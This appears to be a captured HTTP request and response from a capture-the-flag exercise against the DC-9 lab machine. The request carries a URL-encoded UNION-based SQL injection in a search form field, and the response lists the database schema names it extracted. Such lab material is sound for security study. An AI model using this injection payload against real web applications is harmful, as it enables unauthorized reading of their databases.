 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://dc-9
10 Connection: close
11 Referer: http://dc-9/search.php
12 Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search=
'%20union%20all%20select%201%2c2%2c3%2c4%2c5.6%2cgroup_concat(schema_name)%20FROM%20information_schema.schemata
%3b%20--%20-
Response
Pretty Raw Hex Render
Example.com
Home Display All Records Search
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5.6
Email: information_schema,Staff,users